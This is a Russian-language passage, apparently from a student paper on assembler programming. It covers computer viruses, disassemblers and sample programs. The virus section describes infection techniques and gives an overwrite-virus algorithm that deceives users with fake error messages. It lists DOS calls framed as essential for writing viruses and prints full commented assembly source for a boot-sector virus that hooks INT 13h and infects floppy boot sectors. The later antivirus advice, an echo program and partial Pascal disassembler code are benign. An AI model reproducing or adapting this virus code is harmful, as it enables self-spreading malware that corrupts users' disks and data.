пустить программу и набирает в командной строке только ее имя, первым
управление получает вирус, код которого находится в СОМ-файле. Он создает
СОМ-файл еще к одному или нескольким ЕХЕ-файлам (распространяется), а затем
исполняет ЕХЕ-файл с указанным в командной строке именем. Пользователь же
думает, что работает только запущенная ЕХЕ-программа. Вирус-спутник обезвредить
довольно просто - достаточно удалить СОМ-файл.
Вирусы
второго типа действуют более тонко. Имя инфицируемого
ЕХЕ-файла остается прежним, а расширение заменяется каким-либо
другим, отличным от исполняемого (СОМ, ЕХЕ и ВАТ), Например,
файл может получить расширение DAT (файл данных) или OVL (программный оверлей).
Затем на место ЕХЕ-файла копируется вирусный
код. При запуске такой инфицированной программы управление полу-
чает вирусный код, находящийся в ЕХЕ-файле. Инфицировав еще один
или несколько ЕХЕ-файлов таким же образом, вирус возвращает оригинальному файлу
исполняемое расширение (но не ЁХЕ, а СОМ, поскольку ЕХЕ-файл с таким именем
занят вирусом), после чего исполняет его. Когда работа инфицированной программы
закончена, ее
запускаемому файлу возвращается расширение неисполняемого. Лечение файлов,
зараженных вирусом этого типа, может быть затруднено,
если вирус-спутник шифрует часть или все тело инфицируемого файла,
а перед исполнением его расшифровывает.
Вирусы, внедряющиеся в программу (Parasitic)
Вирусы этого вида самые незаметные: их код записывается в инфицируемую программу, что существенно затрудняет лечение зараженных файлов. Рассмотрим методы внедрения ЕХЕ-вирусов в ЕХЕ-файл.
Способы заражения ЕХЕ-файлов
Самый
распространенный способ заражения ЕХЕ-файлов такой: в конец файла дописывается
тело вируса, а заголовок корректируется (с сохранением оригинального) так,
чтобы при запуске инфицированного файла
управление получал вирус. Похоже на заражение СОМ-файлов, но вместо задания в
коде перехода в начало вируса корректируется собственно
адрес точки запуска программы. После окончания работы вирус берет из
сохраненного заголовка оригинальный адрес запуска программы, прибавляет к его
сегментной компоненте значение регистра DS или ES (полученное при старте
вируса) и передает управление на полученный адрес.
Второй
способ таков - внедрение вируса в начало файла со сдвигом кода программы.
Механизм заражения такой: тело инфицируемой программы
считывается в память, на ее место записывается вирусный код, а после
него - код инфицируемой программы. Таким образом, код программы
как бы "сдвигается" в файле на длину кода вируса. Отсюда и название
способа - "способ сдвига". При запуске инфицированного файла вирус
заражает еще один или несколько файлов. После этого он считывает
в память код программы, записывает его в специально созданный на
диске временный файл с расширением исполняемого файла (СОМ или
ЕХЕ), и затем исполняет этот файл. Когда программа закончила работу, временный
файл удаляется. Если при создании вируса не применялось дополнительных приемов
защиты, то вылечить инфицированный
файл очень просто - достаточно удалить код вируса в начале файла,
и программа снова будет работоспособной. Недостаток этого метода
в том, что приходится считывать в память весь код инфицируемой про-
граммы (а ведь бывают экземпляры размером больше 1Мбайт).
Следующий
способ заражения файлов - метод переноса который является самым совершенным
из всех ранее перечисленных. Вирус
размножается следующим образом: при запуске инфицированной программы тело
вируса из нее считывается в память. Затем ведется поиск
неинфицированной программы. В память считывается ее начало,
по длине равное телу вируса. На это место записывается тело вируса.
Начало программы из памяти дописывается в конец файла. Отсюда название метода -
"метод переноса". После того, как вирус инфицировал
один или несколько файлов, он приступает к исполнению программы,
из которой запустился. Для этого он считывает начало инфицированной программы,
сохраненное в конце файла, и записывает его в начало файла, восстанавливая
работоспособность программы. Затем вирус удаляет код начала программы из конца
файла, восстанавливая оригинальную длину файла, и исполняет программу. После
завершения программы вирус вновь записывает свой код в начало файла, а
оригинальное начало программы - в конец. Этим методом могут быть инфицированы даже
антивирусы, которые проверяют свой код на целостность, так как запускаемая
вирусом программа имеет в точности такой же код, как и до инфицирования.
Рассмотрим алгоритм распространения Вируса.
Overwrite-вирус:
1. Открыть файл, из которого вирус получил управление.
2. Считать в буфер код вируса.
3. Закрыть файл.
4. Искать по маске подходящий для заражения файл.
5. Если файлов больше не найдено, перейти к пункту 11.
6. Открыть найденный файл.
7. Проверить, не заражен ли найденный файл этим вирусом.
8. Если файл заражен, перейти к пункту 10.
9. Записать в начало файла код вируса.
10. Закрыть файл
(по желанию можно заразить от одного до всех фай-
лов в каталоге или на диске).
11. Выдать на
экран какое-либо сообщение об ошибке, например
"Abnormal program termination" или "Not enough memory", - как
бы, пусть
пользователь не слишком удивляется тому, что программа не запустилась.
12. Завершить программу.
В большинстве случаев для написания вируса широко используются функции DOS-а. Их достаточно много всех не будем рассматривать, приведу пример только одного из них.
DOS, функция 21h
Считать произвольную запись файла
Вход:
AH-21h
DS:DX - адрес открытого FCB (Таблица Б-2)
Выход:
AL=OOh, если чтение было успешным и DTA
заполнена данными
AL°01h, если достигнут конец файла (EOF) и чтения не было
AL=02h, если произошел выход за сегмент (чтения нет)
AL°03h, если встречен EOF и усеченная запись дополнена нулями
Описание.
Данная функция читает из файла с текущей позиции как с указанной в полях FCB "Запись с текущей позиции" и "Номер записи при непосредственном доступе к файлу".
Другие функции:
DOS, функция OOh
Завершить программу
DOS, функция 01h
Считать со стандартного устройства ввода
DOS, функция 02h
Записать в стандартное устройство вывода
DOS, функция 03h
Считать символа со стандартного вспомогательного устройства
DOS, функция 04h
Записать символ в стандартное вспомогательное устройство
DOS, функция 05h
Вывести на принтер
DOS, функция 06h
Консольный ввод-вывод
DOS, функция 09h
Запись строки на стандартный вывод
DOS, функция OAh
Ввод строки в буфер
DOS, функция ODh
Сброс диска
DOS, функция OEh
Установить текущий диск DOS
DOS, функция 13h
Удалить файл через FCB
DOS, функция 15h
Последовательная запись в файл через FCB
DOS, функция 17h
Переименовать файл через FCB
DOS, функция 22h
Писать произвольную запись файла
DOS, функция 26h
Создать новый PSP
DOS, функция 27h
Читать произвольный блок файла
DOS, функция 28h
Писать произвольный блок файла
DOS, функция 31h
Завершиться и остаться резидентным
DOS, функция 3Ah
Удалить оглавление
DOS, функция 41h
Удалить файл
DOS, функция 43h
Установить/опросить атрибуты файла
DOS, функция 44h
Управление устройством ввода/вывода
DOS, функция 4Bh
Выполнить или загрузить программу
DOS, функция 4Ch
Завершить программу
DOS, функция 57h
Установить/опросить дату/время файла
DOS, функция 5Ah
Создать уникальный временный файл
DOS, функция 68h
Завершить файл.
Список наиболее часто используемых функций DOS.(ассемблер пример)
[AK] Вот список функций, которые важно помнить при разработке вирусов:
Установить адрес DTA.
~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 1Ah
ds:dx = адрес
выход:
нет
Получить адрес DTA.
~~~~~~~~~~~~~~~~~~~
вход:
ah = 2Fh
выход:
es:bx = текущий адрес
Create - Создать файл.
~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 3Ch
cx = атрибуты файла (таб 1)
ds:dx = путь и имя файла в формате asciz
выход:
if CF=0 then
ax = дескриптор файла
else
ax = код ошибки (3,4,5) (таб 2)
Open - Открыть существующий файл
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 3Dh
al = режим доступа (таб 2)
cx = атрибуты
ds:dx = имя
выход:
if CF=0 then
ax = дескриптор файла
else
ax = код ошибки (1,2,3,4,5,0C)
Close - Закрыть файл
~~~~~~~~~~~~~~~~~~~~
вход:
ah = 3Eh
bx = дескриптор
ds:dx = имя
выход:
if CF=0 then
ax =
else
ax = код ошибки (6)
Read - Чтение из файла
~~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 3Fh
bx = дескриптор
cx = число байт
ds:dx = буфер для чтения
выход:
if CF=0 then
ax = число прочитанных байт
Это значение может быть меньше CX.
Например потому, что превысили длину файла.
else
ax = код ошибки (5,6)
Write - Записать в файл
~~~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 40h
bx = дескриптор
cx = число байт
ds:dx = данные для записи
выход:
if CF=0 then
ax = число записанных байт
else
ax = код ошибки (5,6)
Unlink - Удалить файл
~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 41h
cx = атрибуты
ds:dx = имя
выход:
if CF=0 then
ax =
else
ax = код ошибки (2,3,5)
LSeek - Установить указатель в файле
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 42h
al = точка отсчета указателя:
0 - от начала файла
1 - от текущего положения
2 - от конца
bx = дескриптор
cx:dx = смещение (cx=старшие 16 бит, dx=младшие)
выход:
if CF=0 then
dx:ax = новое положение указателя относительно начала
else
ax = код ошибки (1,6)
Получить атрибуты файла
~~~~~~~~~~~~~~~~~~~~~~~
вход:
ax = 4300h
ds:dx = имя
выход:
if CF=0 then
cx = атрибуты
else
ax = код ошибки (1,2,3,5)
Chmod - Установить атрибуты файла
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
вход:
ax = 4301h
cx = новые атрибуты
ds:dx = имя
выход:
if CF=0 then
ax =
else
ax = код ошибки (1,2,3,5)
Выделить блок памяти
~~~~~~~~~~~~~~~~~~~~
вход:
ah = 48h
bx = размер блока в параграфах
выход:
if CF=0 then
ax = сегмент блока
else
ax = код ошибки (7,8)
bx = размер наибольшего доступного блока
Освободить память
~~~~~~~~~~~~~~~~~
вход:
ah = 49h
es = сегмент блока
выход:
if CF=0 then
ax =
else
ax = код ошибки (7,9)
Изменить размер блока памяти
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 4Ah
bx = новый размер
es = сегмент
выход:
if CF=0 then
ax =
else
ax = код ошибки (7,8,9)
bx = размер наибольшего доступного блока
Exec - загрузить или выполнить программу.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
вход:
ah = 4Bh
al = тип загрузки:
0 - загрузить и выполнить
1 - загрузить и не выполнять
3 - загрузить оверлей
4 - загрузить и выполнить в фоновом режиме (dos 4.0)
es:bx = блок параметров (таб 3)
ds:dx = имя программы
выход:
if CF=0 then
bx,dx разрушены
else
ax = код ошибки (1,2,5,8,0A,0B)
Пример элементарного BOOT-вируса:
.286
.model tiny
.code
org 00h
start: jmp install
;jmp fkс
table: ; А вот тут будет таблица диска
org 4ch ; много места ей, но...
fkс: nop ;
xor di,di ; обнулим их
mov ds,di ; DS=0
cli ;
mov ss,di ; SS=0
mov si,7c00h ; SI - адрес в памяти, там мы
; начинаемся.
mov bx,si ; запомним это... еще пригодится
mov sp,si
sti
dec word ptr ds:[0413h] ; стока памяти дос
mov ax,ds:[0413h] ; в АХ размер дос-памяти в килобайтах
mov cl,06 ; чтобы получить сегмент надо число
shl ax,cl ; килобайт умножить на 40h
; немного арифметики - сегмент считают
; от начала памяти в параграфах, пара-
; граф=10h байт, 40h параграфов=400h
; байт=1кБт. дальше все ясно.
mov es,ax ; ES=адрес нового сегмента
push ax ; в стек его - будем делать переход
mov ax,offset inst_int ; на это вот смещение
push ax ; и его в стек тоже
mov cx,200h ; но сперва надо перенести свое тело
cld ; в этот вот сегмент
rep movsb ; переносим
retf ; переход через стек
inst_int: ; здесь мы уже в новом сегменте
mov ax,ds:[13h*4] ; INT 0E0h=INT 13h original
mov ds:[0e0h*4],ax ;
mov ax,ds:[13h*4+2] ;
mov ds:[0e0h*4+2],ax ;
mov word ptr ds:[13h*4],offset int13 ; INT 13h=наш обработчик
mov ds:[13h*4+2],cs ;
xor cx,cx
push cx ; снова подготовка к переходу
push bx ; через стек в точку 0000:7C00h
mov es,cx
mov ax,0201h ; читать нормальный бут-сектор
mov cx,cs:floppy_sect ; вот отсюда его и читать
mov dh,cs:floppy_head ;
xor dl,dl ; с диска А: естественно
int 0e0h ; вызов оригинального INT 13h
run_boot:
retf ; запустить бут.
;------ *** Hаш обработчик INT 13h *** -------
int13: mov cs:shit,ax ; сохраним ax
int 0e0h ; выполним операцию
jnc int_continue ; если была ошибка уходим
jmp int_exit
int_continue:
pushf ; флаги запомнить надо!
cmp byte ptr cs:[shit+1],2 ; reading sectors?
jnz g1
cmp cx,0001
jne g1
cmp dh,0 ; читаем бут
jne g1
cmp dl,01 ; не с винта надеюсь?
jna fkс_boot
g1: jmp get_out
;------------- Обработчик чтения бута с дискеты ---------------
fkс_boot:
pusha
push ds es
push es
pop ds
lea di,fkс ; сравним то что у нас по смещению fkс
mov ax,cs:[di] ; с тем что мы прочитали по тому же смещению
mov si,bx ; Так мы проверяем заражен ли
add si,offset fkс ; уже нами бут-сектор
cmp ax,[si] ;
jz exit_boot_work ; если нет то уйдем отсюда
cmp dl,1 ; на всякий пожарный :) В принципе можете
ja exit_boot_work ; эту проверку выкинуть - она уже была
find_place: ; поиск места куда прятать старый бут-сектор
mov ax,[bx+16h] ; ax=число секторов в FAT
mul byte ptr [bx+10h] ; умножим его на число FAT
add ax,[bx+0eh] ; прибавим число резервных секторов для FAT--
push dx ; запомним dx - там номер диска и сторона |
mov cl,4 ; |
mov dx,[bx+11h] ; dx=число элементов корневого каталога |
; 1 элемент занимает 32 байта |
shr dx,cl ; поделим его на 16 - получим число сектров |
; корня, вроде бы так... |
add ax,dx ; прибавим к AX------------------------------
dec ax ; уменьшим на 1
; в AX порядковый номер последнего сектора
; ROOT'a... ???
mov cx,[bx+18h] ; cx=число секторов на дорожке
push cx ; запомним его
shl cx,1 ; умножим на 2
xor dx,dx ; dx=0
div cx ; поделим DX:AX на CX
pop cx ; вытащим CX из стека - там число секторов на
; дорожке было
push ax ; запомним частное от предыдущего деления
mov ax,dx ; в AX занесем остаток от деления
xor dx,dx ; DX=0
div cx ; поделим еще раз
mov dh,al ; DH=номер головки
mov cl,dl ; CL=номер сектора
pop ax ; выкинем AX
mov ch,al ; CH=номер дорожки
inc cl ; прибавим к нему 1
pop ax ; AX=бывшее DX - там была сторона и номер
; дисковода
mov dl,al ; номер в DL
mov cs:floppy_sect,cx ; то что получилось запомним
mov cs:floppy_head,dh
;---------all found dh,cx rules---------
mov ax,0301h ; записать старый бут куда надо
int 0e0h
jc exit_boot_work ; если была ошибка - прекратить работу
; чтобы не убить диск совсем
; можно этого и не делать, едва ли что
; случится - вероятность того что вычисленный
; нами сектор BAD очень низка, но...
push cs
pop es
lea di,table ; скопируем из бута в свое тело таблицу
mov si,bx ; параметров диска
add si,offset table ;
mov cx,4ch-3 ;
rep movsb ;
push cs
pop es
mov ax,0301h ; запишемся в бут-сектор
xor bx,bx
mov cx,0001
xor dh,dh
int 0e0h
exit_boot_work:
pop es ds ; восстановим все что убили
popa
get_out:
popf ; и флаги обязательно
int_exit:
retf 2 ; выход из прерывания
;-------------data block--------------
floppy_sect dw 2f08h
floppy_head db 01
shit dw 0
org 510
sign dw 0aa55h ; чтобы не выдавали сообщения NDD и прочие...
; это просто метка системного сектора
; ----- Инсталлятор вируса в бут дискеты -----
install:
mov cs:[0000],4aebh
mov byte ptr cs:[0002],090h ; нужная команда
push ds
xor ax,ax
mov ds,ax
mov ax,ds:[13h*4]
mov ds:[0e0h*4],ax
mov ax,ds:[13h*4+2]
mov ds:[0e0h*4+2],ax
mov word ptr ds:[13h*4],offset int13
mov ds:[13h*4+2],cs
pop ds
push cs
pop es
mov ax,0201h
mov cx,0001
mov dx,0000
mov bx,offset our_buffer
int 13h
xor ax,ax
mov ds,ax
mov ax,ds:[0e0h*4]
mov ds:[13h*4],ax
mov ax,ds:[0e0h*4+2]
mov ds:[13h*4+2],ax
mov ax,4c00h
int 21h
our_buffer:
end start
Существуют очень много вирусов, под разные операционные системы, имеющие различные цели, написанные на разных языках высокого и низкого уровней.
МЕТОДЫ БОРЬБЫ С ВИРУСАМИ.
Почему-то многие считают, что антивирус может обнаружить любой вирус, то есть, запустив антивирусную программу или монитор, можно быть абсолютно уверенным в их надежности. Дело в том, что антивирус - это тоже программа, конечно, написанная профессионалом. Но эти программы способны распознавать и уничтожать только известные вирусы. На 100% защититься от вирусов практически невозможно (как если бы, пользователь меняется дискетами с друзьями, а также получает информацию из других источников, например из сетей). Если же не вносить информацию в компьютер извне, заразиться вирусом невозможно - сам он ни когда не родится.
Наиболее
широкое распространение по борьбе с вирусами получили такие программы как DrWeb
и AVP. Благодаря своим новейшим детекторам, они могут обнаружить любые вирусы -
как самые старые, так и только что появившиеся. Всегда нужно проверять файлы,
попадающие на компьютер. Любой из них может быть заражен вирусом, это нужно
помнить. Стараться никогда не давать работать посторонним на вашем компьютере -
именно они
чаще всего приносят вирусы. Особое внимание следует уделять играм -
чаще всего вирусы распространяются именно так. Новые игры и программы всегда
нужно проверять на вирус.
4. Дисассемблер
Когда готовый программный продукт, можно будет редактировать, переделывать по своему желанию, увидеть исходное написанной программы – это называется дисассемблированием.
Существуют множество готовых программ-дисассемблеров, такие как: Hex-редакторы, Win32Dasm, DASM v3, Dasm048 (для 486 процессоров), DASM6208 и т.д. Но недостатки всех этих дисассемблеров в том что в них не указывают например директивы (Директивы этой группы предназначены для управления видом файла листинга. Все директивы являются парными — это означает, что если одна директива что-то разрешает, то другая, наоборот, запрещает), а так же все они не способны полностью восстановить исходное программы. Чтобы вносить изменения в программу нужны достаточно хорошие знания ассемблера.
6. Программы
1) Программы выполненная на ассемблере. Запустив программу можно вводит до 256 символов и одновременно выводить на экран(аналогичность команды DOS-“copy con”). Выход клавишей ENTER. Здесь так же можно изменять вид экрана, цветовую палитру, прокрутку экрана, размер курсора.
page 60,132 ;Вывод символа и его скэн кода
model small
title Пробная программа
sseg segment para private 'stack'
dw 32 dup('??')
sseg ends
dseg segment para private 'data'
maska db 30h
KSIM DB 3
ROW DB 0
COL DB 0
SIM DB ' '
SCAN DB ' '
CHISLO DB ' '
STRSIM DB 100 DUP(' ')
dseg ends
cseg segment para private 'code'
assume ss:sseg,ds:dseg,cs:cseg,es:nothing
sum proc far ;Начало программы
push ds
sub ax,ax
push ax
mov ax,dseg
mov ds,ax
MOV AH,00H ;Установка 64-цветного режима
INT 10H
MOV AX,0600H ;Полная прокрутка экрана
MOV BH,07
MOV CX,0000
MOV DX,184FH
INT 10H
MOV AH,01 ; Установка размера курсора
MOV CH,06
MOV CL,07
INT 10H
MOV KSIM,0
MOV ROW,00 ; Задание начальных значении
MOV COL,00
MOV SI,0
MOV KSIM,10
M:
MOV AH,02; Установка курсора
MOV BH,00
MOV DH,ROW
MOV DL,COL
INT 10H
MOV AH,00 ;Ввод символа с клавиатуры
INT 16H
MOV STRSIM[SI],AL
SUB AH,28 ; KLAVISHA ENTER (exit)
JZ M1 ;Переход если ноль
MOV AH,09H ; Вывод очередного символа в позицию курсора
MOV AL,STRSIM[SI]
MOV BH,00
MOV BL,212
MOV CX,1
INT 10H
ADD COL,1
ADD SI,1
INC KSIM
JMP M ;Безусловный переход
M1:
ret ; Возврат из подпрограммы(RET-optional pop-value)
sum endp
cseg ends
end sum
2) Исходник программы дисассемблер выполненный на паскале:
---------- include file IO.INC ---- CUT HERE FOR IO.INC -------------
procedure WriteHex(B: byte);
const
Hex: ARRAY [0 .. 15] OF CHAR = '0123456789ABCDEF';
var
i: integer;
begin
for i:= 1 downto 0 do
write(Hex[((B shr (i shl 2)) and $000F)])
end;
procedure WritelnHex(B: byte);
begin
WriteHex(B);
writeln
end;
procedure WriteHexInt(N: integer);
begin
WriteHex(N shr 8);
WriteHex(N and $00FF)
end;
procedure WritelnHexInt(N: integer);
begin
WriteHex(N shr 8);
WritelnHex(N and $00FF)
end;
procedure WriteAddress(N, M: integer);
begin
WriteHexInt(N);
Write(':');
WriteHexInt(M)
end;
procedure HexString(var Str; N: INTEGER);
const
Hex: ARRAY [0 .. 15] OF CHAR = '0123456789ABCDEF';
var
i: byte;
begin
for i:= 0 to Mem[Seg(Str):Ofs(Str)] - 1 do
Mem[Seg(Str):(Ofs(Str)+Mem[Seg(Str):Ofs(Str)]-i)] :=
Ord(Hex[((N shr (i shl 2)) and $000F)])
end;
procedure WriteDouble(High, Low: INTEGER);
type
LongInt = ARRAY [0..3] OF BYTE;
const
Divisors : ARRAY [0..9] OF LongInt = ( ( 0, 0, 0, 1),
( 0, 0, 0, $A),
( 0, 0, 0, $64),
( 0, 0, 3, $E8),
( 0, 0, $27, $10),
( 0, 1, $86, $A0),
( 0, $F, $42, $40),
( 0, $98, $96, $80),
( 5, $F5, $E1, 0),
($3B, $9A, $CA, 0) );
var
i, j : INTEGER;
CharOffset,
Digit : BYTE;
Rep : ARRAY [0..9] OF CHAR;
Number : LongInt absolute Low;
OldNumber : LongInt;
stop : BOOLEAN;
begin
CharOffset := Ord(' ');
OldNumber := Number;
Rep := ' ';
for i:=9 downto 0 do begin
Digit := 0;
Number := OldNumber;
stop := false;
repeat
(* subtract Divisor from TestNumber *)
for j:=0 to 3 do begin
Number[j] := Number[j] - Divisors[i][3-j];
if (Number[j] > OldNumber[j]) AND (j<>3) then
Number[j+1] := number[j+1] - 1;
end;
if (Number[3] <= OldNumber[3]) then begin
Digit := succ(Digit);
CharOffset := Ord('0');
OldNumber := Number
end
else stop := true;
until stop;
Rep[9-i] := Chr(CharOffset+Digit);
end;
Write(Rep)
end;
procedure ComOut(var par);
const
WriteCommand = 1;
var
regs: RECORD
AX, BX, CX, DX, BP, SI, DI, DS, ES, Flags: INTEGER
END;
B : BYTE absolute par;
begin
with Regs do begin
AX := (WriteCommand shl 8) + B;
DX := 0;
Intr($14, Regs);
end
end;
procedure BlockRead (var f: file; var buffer; var n: integer);
const
readfunction = $3F;
var
regs: RECORD
AX, BX, CX, DX, BP, SI, DI, DS, ES, Flags: INTEGER
END;
begin
with Regs do begin
AX := (readfunction shl 8);
BX := MemW[Seg(f):Ofs(f)];
CX := n;
DX := Ofs(buffer);
DS := Seg(buffer);
Intr($21, Regs);
if (Flags and $0001) = 1 then begin
write('I/O Error ');
writeHex(AX shr 8);
writeln (' during BlockRead');
end
else
n := AX
end;
end;
function FileSize (var f: file): INTEGER;
const
seekfunction = $42;
from_begin = 0;
from_current = 1;
from_end = 2;
var
regs: RECORD
AX, BX, CX, DX, BP, SI, DI, DS, ES, Flags: INTEGER
END;
CurrentFilePointer_low,
CurrentFilePointer_high : INTEGER;
begin
with Regs do begin
AX := (seekfunction shl 8) + from_current;
BX := MemW[Seg(f):Ofs(f)]; (* handle ! *)
CX := 0; (* offset-high *)
DX := 0; (* offset-low *)
Intr($21, Regs);
if (Flags and $0001) = 1 then begin
write('I/O Error ');
writeHex(AX shr 8);
writeln (' during FileSize');
end;
CurrentFilePointer_low := AX;
CurrentFilePointer_high := DX;
(* determine file size *)
AX := (seekfunction shl 8) + from_end;
BX := MemW[Seg(f):Ofs(f)]; (* handle ! *)
CX := 0; (* offset-high *)
DX := 0; (* offset-low *)
Intr($21, Regs);
if (Flags and $0001) = 1 then begin
write('I/O Error ');
writeHex(AX shr 8);
writeln (' during FileSize');
end;
FileSize := AX;
(* restore FilePointer *)
AX := (seekfunction shl 8) + from_begin;
BX := MemW[Seg(f):Ofs(f)]; (* handle ! *)
CX := CurrentFilePointer_high;
DX := CurrentFilePointer_low;
Intr($21, Regs);
if (Flags and $0001) = 1 then begin
write('I/O Error ');
writeHex(AX shr 8);
writeln (' during FileSize');
end;
end
end;
procedure BlockWrite (var f: file; var b; var n: integer);
const
writefunction = $40;
var
regs: RECORD
AX, BX, CX, DX, BP, SI, DI, DS, ES, Flags: INTEGER
END;
begin
with Regs do begin
AX := (writefunction shl 8);
BX := MemW[Seg(f):Ofs(f)];
CX := n;
DX := Ofs(b);
DS := Seg(b);
Intr($21, Regs);
if (Flags and $0001) = 1 then begin
write('I/O Error ');
writeHex(AX shr 8);
writeln (' during BlockWrite');
end
end;
end;
procedure Open(var f: file; VAR Name);
const
OpenFunction = $3D;
OpenMode = 128; (* read only *)
var
FName: STRING [255] ABSOLUTE Name;
regs: RECORD
AX, BX, CX, DX, BP, SI, DI, DS, ES, Flags: INTEGER
END;
begin
FName := FName + chr (0);
with Regs do begin
AX := (OpenFunction shl 8) + OpenMode;
DX := Ofs (FName) + 1;
DS := Seg (FName);
Intr($21, Regs);
MemW [Seg (f) : Ofs (f)] := AX;
if (Flags and $0001) = 1 then begin
write('I/O Error ');
writeHex(AX shr 8);
writeln (' during Reset');
end
end
end;
----------- start of source ---- CUT HERE FOR DEB2ASM.PAS -------------
const
blank = ' ';
tab = #9;
comma = ',';
colon = ':';
semicolon = ';';
type
STR4 = STRING[4];
STR5 = STRING[5];
STR6 = STRING[6];
STR12 = STRING[12];
STR18 = STRING[18];
STR80 = STRING[80];
ReferenceTypes = (None, B, W, D, N, F);
ParseTypes = RECORD
Offset : STR4;
HexCode : STR12;
OpCode : STR6;
Operand1,
Operand2 : STR12;
Comment : BYTE; (* position where comment starts *)
TypeOverride : ReferenceTypes
END;
var
f_in, f_out : text[$2000];
Line : STR80;
LineCount,
CharPos : INTEGER;
FileName : STR80;
FileExt : BOOLEAN;
Rep : ARRAY [ReferenceTypes] OF STR5;
ParsedLine : ParseTypes;
(*$I <path>\io.inc *)
(*$I <path>\sort.box *)
const
SymbolTableSize = 2000;
type
TableEntry = RECORD
offset,
reference : INTEGER;
reftype : ReferenceTypes;
position : BYTE
END;
var
SymbolTable,
AuxTable : ARRAY [0 .. SymbolTableSize] OF TableEntry;
Current_SymbolTable_Index,
Symbol_Table_Length,
SortInputIndex,
SortOutputIndex,
SortStatus : INTEGER;
(* TOOLBOX SORT interface *)
procedure Inp;
begin
while SortInputIndex < Symbol_Table_Length do begin
SortRelease(SymbolTable[SortInputIndex]);
SortInputIndex := succ(SortInputIndex)
end;
end;
procedure Outp;
begin
while (NOT SortEOS) AND (SortOutputIndex <= Symbol_Table_Length) do begin
SortReturn(AuxTable[SortOutputIndex]);
SortOutputIndex := succ(SortOutputIndex) ;
end;
end;
function Less;
var
Entry1 : TableEntry absolute X;
Entry2 : TableEntry absolute Y;
begin
if Entry1.reference = Entry2.reference then
Less := Ord(Entry1.reftype) < Ord(Entry2.reftype)
else (* compare the Entries as unsigned integers *)
if ((Entry1.reference XOR Entry2.reference) AND $8000) = 0 then
Less := Entry1.reference < Entry2.reference
else if (Entry1.reference AND $8000)= $8000 then Less := false
else Less := true;
end;
procedure StoreReference(_Offset, _Label: INTEGER; _RefType: ReferenceTypes;
_position: BYTE);
(* This procedure keeps a table of locations referenced *)
(* including the type of reference *)
begin
(* if _RefType = N then begin
write('label at ');
writeHexInt(_Offset); write(' value: ');
writeHexInt(_Label);
end else begin
write('var ref at ');
writeHexInt(_Offset); write(' to location ');
writehexint(_Label);
write(' type: ', rep[_RefType]);
end;
*)
with SymbolTable[Current_SymbolTable_Index] do begin
offset := _Offset;
reference := _Label;
reftype := _RefType;
position := _position
end;
Current_SymbolTable_Index := succ(Current_SymbolTable_Index);
if Current_SymbolTable_Index = SymbolTableSize then begin
writeln(' SymbolTable overflow ..., program halted');
halt
end;
end;
procedure ParseLine(var Result: ParseTypes);
(* Parses one line of disassembly output *)
label
EndParseLine;
type
CharSet = SET OF CHAR;
const
U : CharSet = [#0 .. #$FF];
var
j, k : INTEGER;
procedure SkipBT; (* Skip blanks and tabs *)
label
EndSkip;
begin
while CharPos <= Ord(Line[0]) do begin
case Line[CharPos] of
blank: CharPos := succ(CharPos);
tab: CharPos := succ(CharPos)
else goto EndSkip
end
end;
EndSkip: end;
procedure SkipBTC; (* Skip blanks, tabs and commas *)
label
EndSkip;
begin
while CharPos <= Ord(Line[0]) do begin
case Line[CharPos] of
blank: CharPos:=succ(CharPos);
comma: CharPos:=succ(CharPos);
tab: CharPos:=succ(CharPos)
else goto EndSkip
end
end;
EndSkip: end;
procedure SkipUBT;
label
EndSkip;
begin
(* Structered code was: *)
(* *)
(* while (Line[CharPos] IN U-[blank,tab,semicolon]) do *)
(* CharPos:=succ(CharPos) *)
(* while ( (Line[CharPos] <> blank) AND (Line[CharPos] <> tab) *)
(* AND (Line[CharPos] <> semicolon) ) *)
(* AND (CharPos <= Length(Line)) do CharPos:= succ(CharPos); *)
while CharPos <= Ord(Line[0]) do begin
case Line[CharPos] of
blank: goto EndSkip;
tab: goto EndSkip;
semicolon: goto EndSkip
else CharPos := succ(CharPos)
end
end;
EndSkip: end;
procedure SkipUBTC;
label
EndSkip;
begin
(* !! Structered code was: *)
(* *)
(* while ( (Line[CharPos] <> blank) *)
(* AND (Line[CharPos] <> tab) *)
(* AND (Line[CharPos] <> comma) *)
(* AND (Line[CharPos] <> semicolon) *)
(* AND (CharPos <= Length(Line) ) do *)
(* CharPos:= succ(CharPos); *)
while CharPos <= Ord(Line[0]) do begin
case Line[CharPos] of
blank: goto EndSkip;
comma: goto EndSkip;
tab: goto EndSkip;
semicolon: goto EndSkip
else CharPos := succ(CharPos)
end
end;
EndSkip: end;
function Stop: BOOLEAN;
begin
(* code was: Stop := (Line[CharPos]=semicolon) *)
(* OR (CharPos > Length(Line) ) *)
(* remark: this function should perhaps be inline *)
if CharPos > Ord(Line[0]) then Stop := true
else if Line[CharPos] = semicolon then begin
Stop := true;
Result.Comment := CharPos
end
else Stop := false
end;
function Appropriate: BOOLEAN;
(* Find out whether the current line should be parsed *)
var
k: INTEGER;
begin
CharPos := 1;
if (Length(Line)<5) OR (Line[1]='-') then Appropriate := false
else begin
k := 1;
while NOT (Line[k] IN [colon, semicolon]) AND (k<6) do k:= succ(k);
if Line[k] <> semicolon then begin
Appropriate := true;
if Line[k] = colon then begin
CharPos := k + 1;
end
end else begin
Appropriate := false;
Result.Comment := k
end
end
end;
begin (* ParseLine *)
with Result do begin
TypeOverride := None;
Offset[0] := Chr(0);
HexCode[0] := Chr(0);
OpCode[0] := Chr(0);
Operand1[0] := Chr(0);
Operand2[0] := Chr(0);
Comment := Ord(Line[0]) + 1;
if NOT Appropriate then goto EndParseLine;
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBT;
(* Offset := Copy(Line, k, CharPos-k); *)
Offset[0] := Chr(CharPos-k);
Move(Line[k], Offset[1], CharPos-k);
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBT;
(* HexCode := Copy(Line, k, CharPos-k); *)
HexCode[0] := Chr(CharPos-k);
Move(Line[k], HexCode[1], CharPos-k);
SkipBT; if Stop then goto EndParseLine;
k := CharPos;
SkipUBT;
